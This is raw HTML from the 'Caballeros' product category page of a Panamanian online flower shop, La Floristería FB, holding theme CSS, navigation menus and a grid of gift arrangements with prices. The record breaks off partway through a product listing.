		.woocommerce-cart .woocommerce table.shop_table.cart tr.cart_item td.product-remove a:hover,
		.woocommerce-cart .woocommerce table.shop_table.cart tr td.actions input[type="submit"]:hover,
		.woocommerce-cart .woocommerce table.shop_table.cart tr.cart_item td.product-remove a:hover,
		.woocommerce-cart .woocommerce table.shop_table.cart tr td.actions input[type="submit"]:hover,
		.woocommerce .cart-collaterals .cart_totals .shop_table td button:hover,
		.woocommerce-cart .woocommerce .wc-proceed-to-checkout a.checkout-button:hover,
		.woocommerce ul.products li.product .add_to_cart_button:hover,
		.return-to-shop a.button:hover,
		.woocommerce #content .wishlist_table tbody tr td.product-remove a.remove_from_wishlist:hover,
		.woocommerce #content .wishlist_table tbody tr td.product-add-to-cart a:hover,
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover,
		.woocommerce #respond input#submit.alt:hover,
		.woocommerce a.button.alt:hover,
		.woocommerce button.button.alt:hover,
		.woocommerce input.button.alt:hover,
		.featured-slider li .single_add_to_wishlist:hover,
		.slider-caption-wrapper .slider-btn i,
		.slider-caption-wrapper .slider-btn:hover,
		.sub-toggle:hover,
		.scrollup:hover,
		.scrollup:active,
		.scrollup:focus {
			background: #d74f1f
		}

		.widget-collection .cart-wishlist-btn a i:hover,
		.woocommerce-page ul.products li.product .products-img .products-hover-wrapper .products-hover-block a:hover{
			border-color: #d74f1f
		}


		}</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://fblafloristeria.com/wp-content/uploads/2019/07/cropped-D-2-e1564073301968-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://fblafloristeria.com/wp-content/uploads/2019/07/cropped-D-2-e1564073301968-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://fblafloristeria.com/wp-content/uploads/2019/07/cropped-D-2-e1564073301968-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://fblafloristeria.com/wp-content/uploads/2019/07/cropped-D-2-e1564073301968-2-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.page-id-367 #colophon,.page-id-367 #masthead,.page-id-367 .entry-sub-title{display:none}#colophon .widget_text{margin-top:0}.page-id-367 .page-header{margin-bottom:0}

.logo-wrapper {
    margin: 0px 0;
}

.zaddon-type-container {
    float: left;
    max-width: 29%;
	margin-right:20px;
	border-right-style:solid;
	border-right-width:1px;
		padding: 8px 6px;
	border-color: #eb633330;
	
	
	
}
.zaddon-type-container.zaddon_closed
{
    float: none;
    max-width: 100%;
	border-color: #fff;
}

.zaddon-type-container h3 {
    font-size:18px;
}


select {
    border-radius: 50px;
    border-width: 2px;
    border-color: #eb6333;
    font-size: 13px;
	width:100%;
	
}
form.cart {
    width: 100%;
}

p.price {
    font-size: 27px !important;
}

.top-header-wrapper {
    background: #000000;
    
}

div#header-ticker {
    color: white;
}

a.user-icon {
    color: white;
}

.copy-right {
    
    visibility: hidden;
}
.search-user-block a {
    color: #333 !important;
   
}
.tg-container {
   
  
}

#top-footer {
    background: #f76835 none repeat scroll 0 0;
   border-color:#000;
	border-style:solid;
	border-bottom-width:2px;
	border-top-width:2px;
}

.logofot {
	
margin-left:15%
}

.logo-wrapper {
    margin: 0px 0;
    float: left;
}

.widget-large-advertise, .wishlist-cart-wrapper {
    float: right;

    padding: 0;
}

.tg-column-wrapper .tg-column-3 {
 
   
    text-align: center;
}		</style>
		</head>

<body class="archive tax-product_cat term-caballeros term-55 wp-custom-logo theme-estore everest-forms-no-js woocommerce woocommerce-page woocommerce-no-js archive-list">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Saltar contenido</a>

	
	
	<header id="masthead" class="site-header" role="banner">
					<div class="top-header-wrapper clearfix">
				<div class="tg-container">
					<div class="left-top-header">
						<div id="header-ticker" class="left-header-block">
							<i class="fa fa-envelope"></i> ventas@fblafloristeria.com /   <i class="fa fa-phone"></i>+507-60267170 <i class="fa fa-map-/marker"></i> <i class="fa fa-clock-o"></i>Lunes a Viernes: 08:00 - 17:30 / Sábado: 08:00 - 15:00 / Ciudad de Panamá 						</div> <!-- header-ticker end-->
					</div> <!-- left-top-header end -->

					<div class="right-top-header">
						<div class="top-header-menu-wrapper">
													</div> <!-- top-header-menu-wrapper end -->
														<div class="login-register-wrap right-header-block">
																			<a href="http://fblafloristeria.com/mi-cuenta/"
										   title=""
										   class="user-icon">Acceder / Registrarse																	</div>
							
												</div>
				</div>
			</div>
		
		<div class="middle-header-wrapper clearfix">
			<div class="tg-container">
				<div class="logo-wrapper clearfix">
					<a href="http://fblafloristeria.com/" class="custom-logo-link" rel="home"><img width="100" height="100" src="http://fblafloristeria.com/wp-content/uploads/2019/07/cropped-logo.png" class="custom-logo" alt="La Floristería FB" decoding="async" srcset="http://fblafloristeria.com/wp-content/uploads/2019/07/cropped-logo.png 100w, http://fblafloristeria.com/wp-content/uploads/2019/07/cropped-logo-75x75.png 75w" sizes="(max-width: 100px) 100vw, 100px" /></a>
					<div class="site-title-wrapper screen-reader-text">
													<h3 id="site-title">
								<a href="http://fblafloristeria.com/"
								   title="La Floristería FB"
								   rel="home">La Floristería FB</a>
							</h3>
													<p id="site-description">Floristería Lider</p>
											</div>
				</div><!-- logo-end-->

				<div class="wishlist-cart-wrapper clearfix">
											<div class="cart-wrapper">
							<div class="estore-cart-views">

								
								<a href="http://fblafloristeria.com/carrito/" class="wcmenucart-contents">
									<i class="fa fa-shopping-cart"></i>
									<span class="cart-value">0</span>
								</a> <!-- quick wishlist end -->

								<div class="my-cart-wrap">
									<div class="my-cart">Total</div>
									<div class="cart-total">&#036;0.00</div>
								</div>
							</div>

							<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Carrito</h2><div class="widget_shopping_cart_content"></div></div>						</div>
									</div>

				
<aside id="header-sidebar" class="widget-area widget-large-advertise" role="complementary">

	
	<section id="estore_728x90_ad-1" class="widget widget_image_with_link">
		<div class="image_with_link">
			<div class="image_with_link-content"><a href="http://fblafloristeria.com/tienda/" class="single_image_with_link" target="_blank" rel="nofollow">
								<img src="http://fblafloristeria.com/wp-content/uploads/2019/08/b.png" alt="" />
							</a></div>		</div>
		</section>
	
</aside><!-- #header-sidebar -->

			</div>
		</div> <!-- middle-header-wrapper end -->

		<div class="bottom-header-wrapper clearfix">
			<div class="tg-container">

									<div class="category-menu">
						<div class="category-toggle">
							Categorías<i class="fa fa-navicon"> </i>
						</div>
						<nav id="category-navigation" class="category-menu-wrapper hide" role="navigation">
							<div class="menu-categorias-container"><ul id="category-menu" class="menu"><li id="menu-item-2512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2512"><a href="http://fblafloristeria.com/categoria-producto/cumpleanos/">Cumpleaños</a></li>
<li id="menu-item-1819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1819"><a href="http://fblafloristeria.com/categoria-producto/amor-aniversario/">Amor &#8211; Aniversario</a></li>
<li id="menu-item-1827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1827"><a href="http://fblafloristeria.com/categoria-producto/sanvalentin/">San Valentín</a></li>
<li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1821"><a href="http://fblafloristeria.com/categoria-producto/arreglos-maxi/">Arreglos MAXI</a></li>
<li id="menu-item-1822" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1822"><a href="http://fblafloristeria.com/categoria-producto/dia-de-la-madre/">Día de la madre</a></li>
<li id="menu-item-1823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1823"><a href="http://fblafloristeria.com/categoria-producto/frutas-vinos-y-mas/">Frutas, vinos y más</a></li>
<li id="menu-item-1825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1825"><a href="http://fblafloristeria.com/categoria-producto/mejorate-pronto/">Mejórate pronto</a></li>
<li id="menu-item-4584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-4584"><a href="http://fblafloristeria.com/categoria-producto/caballeros/" aria-current="page">Caballeros</a></li>
<li id="menu-item-1826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1826"><a href="http://fblafloristeria.com/categoria-producto/nacimiento/">Nacimiento</a></li>
<li id="menu-item-1820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1820"><a href="http://fblafloristeria.com/categoria-producto/arreglos-eternizados/">Día de la secretaria</a></li>
<li id="menu-item-2513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2513"><a href="http://fblafloristeria.com/categoria-producto/dia-del-padre/">Día del padre</a></li>
<li id="menu-item-1824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1824"><a href="http://fblafloristeria.com/categoria-producto/funerarios/">Funerarios</a></li>
</ul></div>						</nav>
					</div>
				
				<div class="search-user-wrapper clearfix">
						<div class="search-wrapper search-user-block">
		<div class="search-icon">
			<i class="fa fa-search"> </i>
		</div>
		<div class="header-search-box">
			<form role="search" method="get" class="estore-wc-product-search" action=" http://fblafloristeria.com/">
		<label class="screen-reader-text" for="estore-wc-search-field">Buscar:</label>
		<input type="search" id="estore-wc-search-field" class="search-field" placeholder="Buscar Productos ..." value="" name="s" />
		<button type="submit" class="searchsubmit" value="Buscar">
			<i class="fa fa-search"></i>
		</button>
		<input type="hidden" name="post_type" value="product" />
	</form>		</div>
	</div>
						<div class="user-wrapper search-user-block">
													<a href="http://fblafloristeria.com/mi-cuenta/"
							   title="" class="user-icon"><i
										class="fa fa-user-times"></i></a>
											</div>
				</div> <!-- search-user-wrapper -->
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="toggle-wrap"><span class="toggle"><i class="fa fa-reorder"> </i></span></div>
					<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-339"><a href="http://fblafloristeria.com/">Home</a></li>
<li id="menu-item-1792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a href="http://fblafloristeria.com/tienda/">Tienda</a></li>
<li id="menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2131"><a href="http://fblafloristeria.com/categoria-producto/promociones/">Promociones</a></li>
<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="http://fblafloristeria.com/contact/">Contacto</a></li>
<li id="menu-item-2259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2259"><a href="http://fblafloristeria.com/terminos-y-condiciones-fb-la-floristeria/">Términos y Condiciones</a></li>
<li id="menu-item-2515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2515"><a target="_blank" rel="noopener" href="https://www.instagram.com/fblafloristeria/"><i class="_mi fab fa-instagram" aria-hidden="true" style="font-size:2em;"></i><span class="visuallyhidden">Ig</span></a></li>
<li id="menu-item-2516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2516"><a href="https://www.facebook.com/Fb-la-floristeria-105058094167606/"><i class="_mi fab fa-facebook-square" aria-hidden="true" style="font-size:2em;"></i><span class="visuallyhidden">fb</span></a></li>
</ul></div>				</nav><!-- #site-navigation -->

			</div>
		</div> <!-- bottom-header.wrapper end -->
	</header>

	
		
<div id="content" class="site-content estore-cat-color_55">

    <div class="page-header clearfix">
        <div class="tg-container">
			
                <h1 class="entry-title">Caballeros</h1>

			            <h3 class="entry-sub-title"><nav class="woocommerce-breadcrumb"><a href="http://fblafloristeria.com">Inicio</a>&nbsp;&#47;&nbsp;Caballeros</nav></h3>
        </div>
    </div>

    <main id="main" class="clearfix no_sidebar_full_width">
        <div class="tg-container">
			<div id="primary"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Mostrando los 16 resultados</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Pedido de la tienda">
					<option value="menu_order"  selected='selected'>Orden por defecto</option>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="date" >Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-11591 status-publish first instock product_cat-caballeros has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="http://fblafloristeria.com/producto/caballero-arreglo-en-globos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="http://fblafloristeria.com/producto/caballero-arreglo-en-globos/" alt="Caballero-Arreglo en globos 006"><img
							src="http://fblafloristeria.com/wp-content/uploads/2020/03/6ca88386-0c28-4d3b-b755-59e7571cb29a-300x400.jpg"></a>
				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="http://fblafloristeria.com/wp-content/uploads/2020/03/6ca88386-0c28-4d3b-b755-59e7571cb29a-300x400.jpg" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="?add-to-cart=11591" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11591" data-product_sku="" aria-label="Añade &ldquo;Caballero-Arreglo en globos 006&rdquo; a tu carrito" rel="nofollow">Añadir al carrito<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=http://fblafloristeria.com/producto/caballero-arreglo-en-globos/>Caballero-Arreglo en globos 006</a></h3>
	<span class="price">Precio: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
</li>
<li class="product type-product post-5405 status-publish instock product_cat-caballeros has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="http://fblafloristeria.com/producto/caballero-arreglo-especial-001/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="http://fblafloristeria.com/producto/caballero-arreglo-especial-001/" alt="Caballero-Arreglo especial 001"><img
							src="http://fblafloristeria.com/wp-content/uploads/2019/10/IMG-1832-300x400.jpg"></a>
				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="http://fblafloristeria.com/wp-content/uploads/2019/10/IMG-1832-300x400.jpg" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="?add-to-cart=5405" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5405" data-product_sku="" aria-label="Añade &ldquo;Caballero-Arreglo especial 001&rdquo; a tu carrito" rel="nofollow">Añadir al carrito<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=http://fblafloristeria.com/producto/caballero-arreglo-especial-001/>Caballero-Arreglo especial 001</a></h3>
	<span class="price">Precio: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>135.00</bdi></span></span>
</li>
<li class="product type-product post-5431 status-publish instock product_cat-caballeros has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="http://fblafloristeria.com/producto/caballero-arreglo-especial-003/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="http://fblafloristeria.com/producto/caballero-arreglo-especial-003/" alt="Caballero-Arreglo especial 003"><img
							src="http://fblafloristeria.com/wp-content/uploads/2019/10/IMG-20190605-WA0074-300x400.jpg"></a>
				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="http://fblafloristeria.com/wp-content/uploads/2019/10/IMG-20190605-WA0074-300x400.jpg" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="?add-to-cart=5431" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5431" data-product_sku="" aria-label="Añade &ldquo;Caballero-Arreglo especial 003&rdquo; a tu carrito" rel="nofollow">Añadir al carrito<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=http://fblafloristeria.com/producto/caballero-arreglo-especial-003/>Caballero-Arreglo especial 003</a></h3>
	<span class="price">Precio: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></span>
</li>
<li class="product type-product post-3206 status-publish last instock product_cat-caballeros has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="http://fblafloristeria.com/producto/caballero-arreglo-ternura/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="http://fblafloristeria.com/producto/caballero-arreglo-ternura/" alt="Caballero-Arreglo ternura 001"><img
							src="http://fblafloristeria.com/wp-content/uploads/2019/09/c3f2f012-b3f7-43b8-9263-e1f9a98ae42c-copia-300x400.jpg"></a>
				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="http://fblafloristeria.com/wp-content/uploads/2019/09/c3f2f012-b3f7-43b8-9263-e1f9a98ae42c-copia-300x400.jpg" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="?add-to-cart=3206" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3206" data-product_sku="" aria-label="Añade &ldquo;Caballero-Arreglo ternura 001&rdquo; a tu carrito" rel="nofollow">Añadir al carrito<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=http://fblafloristeria.com/producto/caballero-arreglo-ternura/>Caballero-Arreglo ternura 001</a></h3>
	<span class="price">Precio: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.00</bdi></span></span>
</li>
<li class="product type-product post-11610 status-publish first instock product_cat-caballeros product_cat-dia-del-padre has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="http://fblafloristeria.com/producto/caballero-box-caballero/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="http://fblafloristeria.com/producto/caballero-box-caballero/" alt="Caballero-Box caballero"><img
							src="http://fblafloristeria.com/wp-content/uploads/2020/03/IMG-20190705-WA0048-300x400.jpg"></a>
				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="http://fblafloristeria.com/wp-content/uploads/2020/03/IMG-20190705-WA0048-300x400.jpg" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="?add-to-cart=11610" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11610" data-product_sku="" aria-label="Añade &ldquo;Caballero-Box caballero&rdquo; a tu carrito" rel="nofollow">Añadir al carrito<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=http://fblafloristeria.com/producto/caballero-box-caballero/>Caballero-Box caballero</a></h3>
	<span class="price">Precio: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.00</bdi></span></span>
</li>
<li class="product type-product post-5430 status-publish instock product_cat-caballeros has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="http://fblafloristeria.com/producto/caballero-box-chico-de-rosas-azules-002/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="http://fblafloristeria.com/producto/caballero-box-chico-de-rosas-azules-002/" alt="Caballero-Box chico de rosas azules 002"><img
							src="http://fblafloristeria.com/wp-content/uploads/2020/04/IMG_8334-1-300x400.png"></a>
				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="http://fblafloristeria.com/wp-content/uploads/2020/04/IMG_8334-1-300x400.png" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="?add-to-cart=5430" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5430" data-product_sku="" aria-label="Añade &ldquo;Caballero-Box chico de rosas azules 002&rdquo; a tu carrito" rel="nofollow">Añadir al carrito<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=http://fblafloristeria.com/producto/caballero-box-chico-de-rosas-azules-002/>Caballero-Box chico de rosas azules 002</a></h3>
	<span class="price">Precio: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.00</bdi></span></span>
</li>
<li class="product type-product post-11617 status-publish instock product_cat-caballeros has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="http://fblafloristeria.com/producto/caballero-box-de-corona-y-fresas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="http://fblafloristeria.com/producto/caballero-box-de-corona-y-fresas/" alt="Caballero-Box de corona y fresas"><img
							src="http://fblafloristeria.com/wp-content/uploads/2020/03/IMG-20200113-WA0005-300x400.jpg"></a>
				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="http://fblafloristeria.com/wp-content/uploads/2020/03/IMG-20200113-WA0005-300x400.jpg" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="?add-to-cart=11617" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11617" data-product_sku="" aria-label="Añade &ldquo;Caballero-Box de corona y fresas&rdquo; a tu carrito" rel="nofollow">Añadir al carrito<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=http://fblafloristeria.com/producto/caballero-box-de-corona-y-fresas/>Caballero-Box de corona y fresas</a></h3>
	<span class="price">Precio: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>84.00</bdi></span></span>
</li>
<li class="product type-product post-11619 status-publish last instock product_cat-caballeros has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="http://fblafloristeria.com/producto/caballero-arreglo-en-globos-especial/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="http://fblafloristeria.com/producto/caballero-arreglo-en-globos-especial/" alt="Caballero-Box especial 003"><img
							src="http://fblafloristeria.com/wp-content/uploads/2022/02/Mi-proyecto-52-300x400.png"></a>
				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="http://fblafloristeria.com/wp-content/uploads/2022/02/Mi-proyecto-52-300x400.png" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="?add-to-cart=11619" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11619" data-product_sku="" aria-label="Añade &ldquo;Caballero-Box especial 003&rdquo; a tu carrito" rel="nofollow">Añadir al carrito<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=http://fblafloristeria.com/producto/caballero-arreglo-en-globos-especial/>Caballero-Box especial 003</a></h3>
	<span class="price">Precio: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
</li>
<li class="product type-product post-11590 status-publish first instock product_cat-caballeros has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="http://fblafloristeria.com/producto/caballero-box-especial-de-flores/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="http://fblafloristeria.com/producto/caballero-box-especial-de-flores/" alt="Caballero-Box especial de flores"><img
							src="http://fblafloristeria.com/wp-content/uploads/2020/03/IMG_20191213_144211_311-300x400.jpg"></a>
				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="http://fblafloristeria.com/wp-content/uploads/2020/03/IMG_20191213_144211_311-300x400.jpg" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="?add-to-cart=11590" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11590" data-product_sku="" aria-label="Añade &ldquo;Caballero-Box especial de flores&rdquo; a tu carrito" rel="nofollow">Añadir al carrito<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=http://fblafloristeria.com/producto/caballero-box-especial-de-flores/>Caballero-Box especial de flores</a></h3>
	<span class="price">Precio: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>114.00</bdi></span></span>
</li>
<li class="product type-product post-11608 status-publish instock product_cat-caballeros has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="http://fblafloristeria.com/producto/caballero-box-especial-personalizado-con-foto/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="http://fblafloristeria.com/producto/caballero-box-especial-personalizado-con-foto/" alt="Caballero-Box especial personalizado con foto"><img
							src="http://fblafloristeria.com/wp-content/uploads/2020/03/IMG-20200129-WA0011-e1584742293199-300x400.jpg"></a>
				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="http://fblafloristeria.com/wp-content/uploads/2020/03/IMG-20200129-WA0011-e1584742293199-300x400.jpg" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="?add-to-cart=11608" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11608" data-product_sku="" aria-label="Añade &ldquo;Caballero-Box especial personalizado con foto&rdquo; a tu carrito" rel="nofollow">Añadir al carrito<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=http://fblafloristeria.com/producto/caballero-box-especial-personalizado-con-foto/>Caballero-Box especial personalizado con foto</a></h3>
	<span class="price">Precio: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.00</bdi></span></span>
</li>
<li class="product type-product post-11598 status-publish instock product_cat-caballeros has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="http://fblafloristeria.com/producto/caballero-box-personalizado-especial/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="http://fblafloristeria.com/producto/caballero-box-personalizado-especial/" alt="Caballero-Box Personalizado Especial"><img
							src="http://fblafloristeria.com/wp-content/uploads/2019/09/IMG_5881-e1584637342324-300x400.jpg"></a>
				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="http://fblafloristeria.com/wp-content/uploads/2019/09/IMG_5881-e1584637342324-300x400.jpg" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="?add-to-cart=11598" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11598" data-product_sku="" aria-label="Añade &ldquo;Caballero-Box Personalizado Especial&rdquo; a tu carrito" rel="nofollow">Añadir al carrito<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=http://fblafloristeria.com/producto/caballero-box-personalizado-especial/>Caballero-Box Personalizado Especial</a></h3>
	<span class="price">Precio: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.00</bdi></span></span>
</li>
<li class="product type-product post-11615 status-publish last instock product_cat-caballeros has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="http://fblafloristeria.com/producto/caballero-caja-especial-variada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="http://fblafloristeria.com/producto/caballero-caja-especial-variada/" alt="Caballero-Caja especial variada"><img
							src="http://fblafloristeria.com/wp-content/uploads/2022/02/Mi-proyecto-51-300x400.png"></a>
				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="http://fblafloristeria.com/wp-content/uploads/2022/02/Mi-proyecto-51-300x400.png" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="?add-to-cart=11615" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11615" data-product_sku="" aria-label="Añade &ldquo;Caballero-Caja especial variada&rdquo; a tu carrito" rel="nofollow">Añadir al carrito<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=http://fblafloristeria.com/producto/caballero-caja-especial-variada/>Caballero-Caja especial variada</a></h3>
	<span class="price">Precio: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.00</bdi></span></span>
</li>
<li class="product type-product post-11599 status-publish first instock product_cat-caballeros has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="http://fblafloristeria.com/producto/caballero-cofre-te-amo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="http://fblafloristeria.com/producto/caballero-cofre-te-amo/" alt="Caballero-Cofre caballero"><img
							src="http://fblafloristeria.com/wp-content/uploads/2020/03/159573800_1679024608962850_7338823880138770291_n-300x400.jpg"></a>
				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="http://fblafloristeria.com/wp-content/uploads/2020/03/159573800_1679024608962850_7338823880138770291_n-300x400.jpg" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

